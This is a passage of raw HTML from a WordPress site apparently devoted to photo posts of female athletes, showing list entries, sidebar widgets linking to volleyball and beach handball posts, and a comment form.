https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sophie-stephenson/" rel="bookmark">Sophie Stephenson</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T13:00:27+00:00">January 21, 2026, 1:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149057 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Gabriela Guimarães" class="g1-frame" href="https://hottestfemaleathletes.com/gabriela-guimaraes-19/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-300x169.jpeg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-1024x576.jpeg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-768x432.jpeg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-265x149.jpeg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-531x299.jpeg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-608x342.jpeg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-1152x648.jpeg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes.jpeg 1280w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gabriela-guimaraes-19/" rel="bookmark">Gabriela Guimarães</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:29+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149059 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Thaisa Daher" class="g1-frame" href="https://hottestfemaleathletes.com/thaisa-daher-12/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-300x169.jpeg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-265x149.jpeg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-531x299.jpeg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-608x342.jpeg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher.jpeg 686w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/thaisa-daher-12/" rel="bookmark">Thaisa Daher</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:28+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149061 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Yeon-Koung Kim" class="g1-frame" href="https://hottestfemaleathletes.com/yeon-koung-kim-6/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/yeon-koung-kim-6/" rel="bookmark">Yeon-Koung Kim</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:27+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/delicious-in-or-out-of-uniform/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/"/>

	
			<meta itemprop="dateModified"
		      content="2021-10-27T16:01:25"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/zoe-turnes-at-the-2019-south-american-beach-games/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2250 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2250-zoe-turnes-at-the-2019-south-american-beach-games-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Zoe Turnes at the 2019 South American Beach Games</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/clarisse-wild-25/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2246 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2246-clarisse-wild-25-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Clarisse Wild #25</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149099 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sara Bertoldi and Mary Corradi" class="g1-frame" href="https://hottestfemaleathletes.com/sara-bertoldi-and-mary-corradi/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>56</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/sara-bertoldi-and-mary-corradi/" rel="bookmark">Sara Bertoldi and Mary Corradi</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T13:00:29+00:00">January 21, 2026, 1:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149101 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Morgan Lewis" class="g1-frame" href="https://hottestfemaleathletes.com/morgan-lewis/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>87</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/morgan-lewis/" rel="bookmark">Morgan Lewis</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T13:00:28+00:00">January 21, 2026, 1:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149103 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sophie Stephenson" class="g1-frame" href="https://hottestfemaleathletes.com/sophie-stephenson/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>65</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/sophie-stephenson/" rel="bookmark">Sophie Stephenson</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T13:00:27+00:00">January 21, 2026, 1:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
